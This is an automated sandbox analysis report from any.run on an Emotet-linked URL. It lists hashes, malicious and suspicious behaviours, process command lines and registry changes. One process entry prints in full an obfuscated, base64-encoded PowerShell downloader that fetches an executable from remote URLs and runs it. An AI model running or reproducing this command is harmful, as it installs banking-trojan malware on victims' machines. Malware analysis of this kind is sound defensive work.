


| URL: | http://metajive.com/work/mTURd-SRsWGXXyrULLDM_HNPbtxLP-AN/ |
| Full analysis: | https://app.any.run/tasks/e135c052-5d5d-4cee-8503-ed23d9c61ca5 |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | April 23, 2019, 13:35:49 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | F729A835C743B7244E6C72C26C8FE433 |
| SHA1: | 706AFE3585D43261C1952419AE990532A096DEE2 |
| SHA256: | E055CE560D7DFDF59AA301444DBD4284F8F1ADCD4A1F482EAD7C8773DD06FD92 |
| SSDEEP: | 3:N1KT9PzyFKec3otZ1xdsiKn:CRPzyFPLtZ1xeiK |
MALICIOUS
Application was dropped or rewritten from another process
- 408.exe (PID: 3224)
- 408.exe (PID: 1548)
- soundser.exe (PID: 2884)
- soundser.exe (PID: 4068)
- sgQsHVdAruwBVOYSt.exe (PID: 3912)
- sgQsHVdAruwBVOYSt.exe (PID: 3856)
- soundser.exe (PID: 2704)
- soundser.exe (PID: 3840)
Downloads executable files from the Internet
- powershell.exe (PID: 1712)
Changes the autorun value in the registry
- soundser.exe (PID: 4068)
- soundser.exe (PID: 3840)
Emotet process was detected
- soundser.exe (PID: 2884)
- soundser.exe (PID: 2704)
EMOTET was detected
- soundser.exe (PID: 4068)
- soundser.exe (PID: 3840)
Connects to CnC server
- soundser.exe (PID: 4068)
- soundser.exe (PID: 3840)
SUSPICIOUS
Application launched itself
- WINWORD.EXE (PID: 3092)
- sgQsHVdAruwBVOYSt.exe (PID: 3912)
- soundser.exe (PID: 2704)
Starts Microsoft Office Application
- chrome.exe (PID: 3488)
- WINWORD.EXE (PID: 3092)
Executable content was dropped or overwritten
- powershell.exe (PID: 1712)
- 408.exe (PID: 1548)
- soundser.exe (PID: 4068)
- sgQsHVdAruwBVOYSt.exe (PID: 3856)
Creates files in the user directory
- powershell.exe (PID: 1712)
Starts itself from another location
- 408.exe (PID: 1548)
- sgQsHVdAruwBVOYSt.exe (PID: 3856)
Connects to server without host name
- soundser.exe (PID: 4068)
- soundser.exe (PID: 3840)
Modifies files in Chrome extension folder
- chrome.exe (PID: 3488)
INFO
Changes internet zones settings
- iexplore.exe (PID: 2940)
Application launched itself
- chrome.exe (PID: 3488)
- iexplore.exe (PID: 2940)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3092)
- WINWORD.EXE (PID: 3696)
Creates files in the user directory
- WINWORD.EXE (PID: 3092)
- iexplore.exe (PID: 3200)
Reads Internet Cache Settings
- iexplore.exe (PID: 3200)
Reads internet explorer settings
- iexplore.exe (PID: 3200)
Reads settings of System Certificates
- chrome.exe (PID: 3488)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
67
Monitored processes
33
Malicious processes
9
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 556 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=940,8799414498281592713,12283306006996453806,131072 --enable-features=PasswordImport --service-pipe-token=1101700951877542481 --lang=en-US --instant-process --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=1101700951877542481 --renderer-client-id=5 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=1948 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 73.0.3683.75 Modules
| |||||||||||||||
| 1548 | --2178a1ba | C:\Users\admin\408.exe | 408.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 1712 | powershell -e JABQAEEAQQBvAEEAbwBfAD0AKAAiAHsAMQB9AHsAMgB9AHsAMAB9ACIAIAAtAGYAIAAnAG8AbwAnACwAJwByAEEAJwAsACcAQQBBAHcAJwApADsAJABTAF8ARwBjAEIARABEAEEAIAA9ACAAJwA0ADAAOAAnADsAJABRAFEAVQBBAEEAVQBrAD0AKAAiAHsAMAB9AHsAMgB9AHsAMQB9ACIAIAAtAGYAJwBMAEEAJwAsACcARwAnACwAKAAiAHsAMQB9AHsAMAB9ACIAIAAtAGYAIAAnAEQAQQAnACwAJwBVAG8AJwApACkAOwAkAE8AMQBVAFUARwBCAEEAbwA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQAUwBfAEcAYwBCAEQARABBACsAKAAiAHsAMQB9AHsAMAB9ACIAIAAtAGYAJwBlACcALAAnAC4AZQB4ACcAKQA7ACQAcgA0AFEAVQB4AEQAQQBBAD0AKAAiAHsAMAB9AHsAMQB9ACIAIAAtAGYAKAAiAHsAMQB9AHsAMAB9ACIALQBmACcARwAxACcALAAnAFgAawBjACcAKQAsACcAeABBACcAKQA7ACQAbQBRAEEAWABBAEEAawA9ACYAKAAnAG4AZQAnACsAJwB3AC0AbwAnACsAJwBiAGoAZQAnACsAJwBjAHQAJwApACAATgBgAEUAVABgAC4AdwBFAGAAQgBDAEwAaQBFAE4AdAA7ACQASQBBAEEAWgBjAEEAPQAoACIAewA0ADkAfQB7ADUAMAB9AHsAMgA3AH0AewAxADEAfQB7ADcAfQB7ADIAOQB9AHsANAAzAH0AewAxADcAfQB7ADMANwB9AHsANQB9AHsAMgA1AH0AewAzADMAfQB7ADQAMAB9AHsAMwA1AH0AewAxADUAfQB7ADMAOAB9AHsANgB9AHsAMgA2AH0AewAyADQAfQB7ADEAMwB9AHsAMQA0AH0AewA0ADIAfQB7ADMAMAB9AHsAMwB9AHsAMwAyAH0AewAzADQAfQB7ADEAMgB9AHsAOAB9AHsAMgAyAH0AewA0ADgAfQB7ADEAOAB9AHsAMQB9AHsANAAxAH0AewAxADkAfQB7ADIAMwB9AHsAMQAwAH0AewAxADYAfQB7ADQANgB9AHsAOQB9AHsAMwAxAH0AewA0ADQAfQB7ADQANwB9AHsAMgAwAH0AewA0AH0AewA0ADUAfQB7ADMAOQB9AHsAMwA2AH0AewAyADEAfQB7ADIAfQB7ADIAOAB9AHsAMAB9ACIALQBmACAAKAAiAHsAMAB9AHsAMQB9ACIALQBmACcARgAnACwAJwB5AFQALwAnACkALAAnAGwAaQBuACcALAAnAHQAJwAsACcAbAB2ACcALAAnAGMAYQByACcALAAoACIAewAxAH0AewAwAH0AewAyAH0AIgAgAC0AZgAoACIAewAwAH0AewAxAH0AIgAtAGYAJwAvAC8AZAAnACwAJwByAGEAJwApACwAJwA6ACcALAAnAGcAJwApACwAKAAiAHsAMQB9AHsAMAB9ACIAIAAtAGYAJwBmACcALAAnAHYALwAwACcAKQAsACcALwAnACwAKAAiAHsAMQB9AHsAMAB9ACIALQBmACcALwAvACcALAAnAHAAOgAnACkALAAnAHQAYQAnACwAJwBzACcALAAoACIAewAxAH0AewAwAH0AewAyAH0AIgAgAC0AZgAgACcAaQAnACwAKAAiAHsAMAB9AHsAMQB9AHsAMgB9ACIAIAAtAGYAIAAnAG0ALwB3AHAALQBhACcALAAnAGQAJwAsACcAbQAnACkALAAnAG4AJwApACwAJwB0ACcALAAnAC8AJwAsACgAIgB7ADIAfQB7ADEAfQB7ADAAfQAiAC0AZgAgACcAaQAnACwAKAAiAHsAMQB9AHsAMAB9ACIAIAAtAGYAJwBnAG8AZwByACcALAAnAGUAJwApACwAJwBkAGkAJwApACwAKAAiAHsAMgB9AHsAMQB9AHsAMAB9ACIAIAAtAGYAIAAnAG8AbQAvACcALAAnAGMAJwAsACcAZwAuACcAKQAsACcAOgAnACwAJwBoAHQAJwAsACgAIgB7ADIAfQB7ADEAfQB7ADAAfQAiACAALQBmACAAJwAvAGEAZgAnACwAKAAiAHsAMAB9AHsAMgB9AHsAMQB9ACIALQBmACcAbwAnACwAJwBjAG8AbQAnACwAJwB0ADcALgAnACkALAAnAHAAJwApACwAKAAiAHsAMQB9AHsAMAB9ACIAIAAtAGYAIAAoACIAewAxAH0AewAwAH0AIgAgAC0AZgAnAEAAaAAnACwAJwBEAE4AZgAvACcAKQAsACcAcwAvAEkAJwApACwAJwByACcALAAnAG8AbgAnACwAJwBkACcALAAnAHQAdABwACcALAAnAHAAOgAvACcALAAnAG8AJwAsACgAIgB7ADAAfQB7ADEAfQAiACAALQBmACAAJwBhACcALAAoACIAewAwAH0AewAxAH0AIgAgAC0AZgAnAC8AQABoAHQAJwAsACcAdAAnACkAKQAsACcAYwBvACcALAAoACIAewAxAH0AewAwAH0AIgAtAGYAIAAnAHQALwBPACcALAAnAGUAbgAnACkALAAoACIAewAxAH0AewAwAH0AIgAgAC0AZgAnADkALwAnACwAJwBhAFQAJwApACwAKAAiAHsAMAB9AHsAMgB9AHsAMQB9ACIAIAAtAGYAJwB0ACcALAAnAC8AZgAnACwAKAAiAHsAMQB9AHsAMAB9ACIALQBmACAAJwBjAG8AbQAnACwAJwAuACcAKQApACwAKAAiAHsAMAB9AHsAMQB9ACIALQBmACAAJwBsACcALAAoACIAewAxAH0AewAwAH0AIgAgAC0AZgAnAHMAJwAsACcAaQBhAG4AJwApACkALAAoACIAewAxAH0AewAwAH0AIgAtAGYAJwBPACcALAAnAC8AMQBTACcAKQAsACcAbgBmACcALAAoACIAewAwAH0AewAxAH0AIgAgAC0AZgAoACIAewAxAH0AewAwAH0AIgAtAGYAIAAnAC8AQAAnACwAJwBlAFUAJwApACwAJwBoAHQAJwApACwAJwBuACcALAAoACIAewAxAH0AewAyAH0AewAwAH0AIgAtAGYAKAAiAHsAMAB9AHsAMQB9ACIALQBmACcAdwBwACcALAAnAC0AYwAnACkALAAnAG4AZQB0ACcALAAnAC8AJwApACwAJwB0AHAAJwAsACcAbgBhACcALAAnAC4AJwAsACcAYQAnACwAJwBrACcALAAoACIAewAxAH0AewAwAH0AIgAgAC0AZgAgACcAYgBsAGEAJwAsACcAbQAnACkALAAnAEAAJwAsACcAdQBwACcALAAnAHMAJwAsACcALwAvAGkAJwAsACcAZQAnACwAJwBlACcALAAoACIAewAxAH0AewAyAH0AewAwAH0AIgAtAGYAKAAiAHsAMQB9AHsAMAB9ACIALQBmACcALwAvAGwAYQBtAG0AJwAsACcAOgAnACkALAAnAGgAJwAsACcAdAB0AHAAJwApACwAKAAiAHsAMQB9AHsAMAB9ACIALQBmACcAcAAuACcALAAoACIAewAwAH0AewAxAH0AIgAgAC0AZgAnAGEAaQAnACwAJwB4AGUAJwApACkAKQAuACIAUwBQAGwAYABpAFQAIgAoACcAQAAnACkAOwAkAEIAQQBfAEcAMQBDAFoAQQA9ACgAIgB7ADIAfQB7ADAAfQB7ADEAfQAiACAALQBmACcAVQBRACcALAAoACIAewAxAH0AewAwAH0AIgAtAGYAIAAnAEEAQgBBACcALAAnAEMAJwApACwAJwBOACcAKQA7AGYAbwByAGUAYQBjAGgAKAAkAGEAQQBEAEEAMQBYACAAaQBuACAAJABJAEEAQQBaAGMAQQApAHsAdAByAHkAewAkAG0AUQBBAFgAQQBBAGsALgAiAEQAbwB3AGAATgBsAG8AYABBAEQAZgBJAEwARQAiACgAJABhAEEARABBADEAWAAsACAAJABPADEAVQBVAEcAQgBBAG8AKQA7ACQAYQBBAGMAeABEAFUAQQBBAD0AKAAiAHsAMAB9AHsAMQB9ACIAIAAtAGYAIAAoACIAewAwAH0AewAxAH0AIgAtAGYAJwBHAG8AJwAsACcAMQBBAFEAJwApACwAJwBBAEEAJwApADsASQBmACAAKAAoAC4AKAAnAEcAZQB0AC0ASQB0ACcAKwAnAGUAbQAnACkAIAAkAE8AMQBVAFUARwBCAEEAbwApAC4AIgBsAEUAbgBgAGcAdABIACIAIAAtAGcAZQAgADIANgA4ADkAOAApACAAewAuACgAJwBJAG4AdgBvAGsAZQAnACsAJwAtACcAKwAnAEkAdAAnACsAJwBlAG0AJwApACAAJABPADEAVQBVAEcAQgBBAG8AOwAkAFgAWgBrAEEAVQBRAFUAPQAoACIAewAwAH0AewAxAH0AIgAtAGYAIAAnAEUAawBCACcALAAnAEQAQgBaACcAKQA7AGIAcgBlAGEAawA7ACQAQgBrAEMAQQBRAEEAPQAoACIAewAwAH0AewAxAH0AIgAtAGYAIAAnAGsAJwAsACgAIgB7ADAAfQB7ADEAfQAiACAALQBmACAAJwBjACcALAAoACIAewAwAH0AewAxAH0AIgAtAGYAIAAnAEQAQQBBACcALAAnAGMAJwApACkAKQB9AH0AYwBhAHQAYwBoAHsAfQB9ACQASABaAHgAQQBBAEEANAA9ACgAIgB7ADEAfQB7ADAAfQAiAC0AZgAgACcAQQAnACwAKAAiAHsAMQB9AHsAMAB9ACIAIAAtAGYAJwBaADEAWgAnACwAJwBOAEEAJwApACkA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2204 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=crashpad-handler "--user-data-dir=C:\Users\admin\AppData\Local\Google\Chrome\User Data" /prefetch:7 --monitor-self-annotation=ptype=crashpad-handler "--database=C:\Users\admin\AppData\Local\Google\Chrome\User Data\Crashpad" "--metrics-dir=C:\Users\admin\AppData\Local\Google\Chrome\User Data" --url=https://clients2.google.com/cr/report --annotation=channel= --annotation=plat=Win32 --annotation=prod=Chrome --annotation=ver=73.0.3683.75 --initial-client-data=0x7c,0x80,0x84,0x78,0x88,0x6ebb0f18,0x6ebb0f28,0x6ebb0f34 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 73.0.3683.75 Modules
| |||||||||||||||
| 2268 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=940,8799414498281592713,12283306006996453806,131072 --enable-features=PasswordImport --disable-gpu-compositing --service-pipe-token=4131921082733184622 --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=4131921082733184622 --renderer-client-id=17 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=2624 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 73.0.3683.75 Modules
| |||||||||||||||
| 2444 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=940,8799414498281592713,12283306006996453806,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --service-request-channel-token=4939932167939177187 --mojo-platform-channel-handle=4204 --ignored=" --type=renderer " /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 73.0.3683.75 Modules
| |||||||||||||||
| 2468 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=940,8799414498281592713,12283306006996453806,131072 --enable-features=PasswordImport --disable-gpu-compositing --service-pipe-token=8574852176667029422 --lang=en-US --extension-process --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=8574852176667029422 --renderer-client-id=16 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=2676 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 73.0.3683.75 Modules
| |||||||||||||||
| 2480 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=940,8799414498281592713,12283306006996453806,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --service-request-channel-token=7959399112342781234 --mojo-platform-channel-handle=4268 --ignored=" --type=renderer " /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 73.0.3683.75 Modules
| |||||||||||||||
| 2560 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --field-trial-handle=940,8799414498281592713,12283306006996453806,131072 --enable-features=PasswordImport --gpu-preferences=KAAAAAAAAACAAwAAAQAAAAAAAAAAAGAAAAAAAAEAAAAIAAAAAAAAACgAAAAEAAAAIAAAAAAAAAAoAAAAAAAAADAAAAAAAAAAOAAAAAAAAAAQAAAAAAAAAAAAAAAFAAAAEAAAAAAAAAAAAAAABgAAABAAAAAAAAAAAQAAAAUAAAAQAAAAAAAAAAEAAAAGAAAA --service-request-channel-token=14992445745036938058 --mojo-platform-channel-handle=948 --ignored=" --type=renderer " /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 73.0.3683.75 Modules
| |||||||||||||||
| 2684 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=940,8799414498281592713,12283306006996453806,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --service-request-channel-token=1777703229398943433 --mojo-platform-channel-handle=4188 --ignored=" --type=renderer " /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 73.0.3683.75 Modules
| |||||||||||||||
Total events
3 676
Read events
3 041
Write events
618
Delete events
17
Modification events
| (PID) Process: | (2940) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (2940) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2940) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (2940) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Zones |
| Operation: | write | Name: | SecuritySafe |
Value: 1 | |||
| (PID) Process: | (2940) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | write | Name: | ProxyEnable |
Value: 0 | |||
| (PID) Process: | (2940) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections |
| Operation: | write | Name: | SavedLegacySettings |
Value: 460000006E000000010000000000000000000000000000000000000000000000C0E333BBEAB1D301000000000000000000000000020000001700000000000000FE800000000000007D6CB050D9C573F70B000000000000006D00330032005C004D00530049004D004700330032002E0064006C000100000004AA400014AA4000040000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002000000C0A8016400000000000000000000000000000000000000000800000000000000805D3F00983740000008000002000000000000600000002060040000B8A94000020000008802000060040000B8A9400004000000F8010000B284000088B64000B84B400043003A000000000000000000000000000000000000000000 | |||
| (PID) Process: | (2940) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Recovery\Active |
| Operation: | write | Name: | {BD4C95FF-65CC-11E9-B3B3-5254004A04AF} |
Value: 0 | |||
